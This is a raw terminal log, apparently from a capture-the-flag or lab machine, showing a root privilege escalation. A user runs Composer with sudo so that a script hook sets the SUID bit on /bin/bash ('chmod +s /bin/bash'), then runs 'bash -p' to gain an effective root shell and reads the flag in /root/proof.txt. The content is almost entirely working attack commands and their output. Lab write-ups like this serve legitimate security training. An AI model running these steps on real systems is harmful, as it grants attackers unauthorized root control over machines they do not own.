 skunk@debian:/tmp$ sudo /usr/bin/composer --working-dir\=/var/www/html/lavita run-script x
<er --working-dir\=/var/www/html/lavita run-script x
Do not run Composer as root/super user! See https://getcomposer.org/root for details
Continue as root/super user [yes]? yes
yes
> chmod +s /bin/bash
skunk@debian:/tmp$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
skunk@debian:/tmp$ bash -p
bash -p
bash-5.1# id
id
uid=1001(skunk) gid=1001(skunk) euid=0(root) egid=0(root) groups=0(root),27(sudo),33(www-data),1001(skunk)
bash-5.1# cat /root
cat /root
cat: /root: Is a directory
bash-5.1# cd /root
cd /root
bash-5.1# ls
ls
email7.txt  proof.txt
bash-5.1# cat proof.txt
cat proof.txt
113ed35cbaeeb4fa691c5b08bede8df9
bash-5.1#
master.zip